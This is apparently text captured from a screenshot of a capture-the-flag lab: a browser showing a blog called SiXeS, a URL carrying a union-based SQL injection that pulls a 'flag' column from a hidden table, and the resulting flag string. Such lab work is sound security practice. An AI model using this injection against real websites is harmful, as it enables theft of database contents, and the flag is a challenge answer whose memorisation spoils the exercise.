 SiXeS - Making Team Fortress 2 great again - Mozilla Firefox
SiXeS - Making Team Fortre
10.0.2.5/?page=post.php&id=1 union select null,flag,null from sixes.s3cr3t_t4ble_31337 limit 1,1
Welcome to SiXeS's blog!
shellmates{69f78fa6e9f49d180d145553ceecf87d}